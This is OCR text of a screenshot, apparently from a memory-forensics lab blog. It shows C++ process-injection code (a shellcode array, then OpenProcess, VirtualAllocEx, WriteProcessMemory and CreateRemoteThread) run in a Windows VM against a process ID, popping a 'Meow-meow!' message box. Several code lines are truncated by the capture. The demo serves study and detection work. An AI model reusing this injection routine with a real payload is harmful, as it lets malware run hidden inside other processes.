 nvim hack.cpp
File Actions Edit View Help
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload);
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESERVE
PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTIN
NULL);
CloseHandle(ph);
return 0;
}
~
~
hack.cpp 32,3
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\work\cybersec_blog\2022-02-07-mem-forensics-1> dir
Directory: Z:\work\cybersec_blog\2022-02-07-mem-forensics-1
Mode LastWriteTime Length Name
---- ------------- ------ ----
----- 2/7/2022 1:32 PM 2368 hack.cpp
----- 2/7/2022 1:31 PM 40448 hack.exe
PS Z:\work\cybersec_blog\2022-02-07-mem-forensics-1> .\hack.exe 2380
PID: 2380PS Z:\work\cybersec_blog\2022-02-07-mem-forensics-1>
Untitled - Paint
=^..^=
Meow-meow!
OK
100%
56% remaining
C:\_
12:04 AM
2/9/2022
Right Ctrl
projects